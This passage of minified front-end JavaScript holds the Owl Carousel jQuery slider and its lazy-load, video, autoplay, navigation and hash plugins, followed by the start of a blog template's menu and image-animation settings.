c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
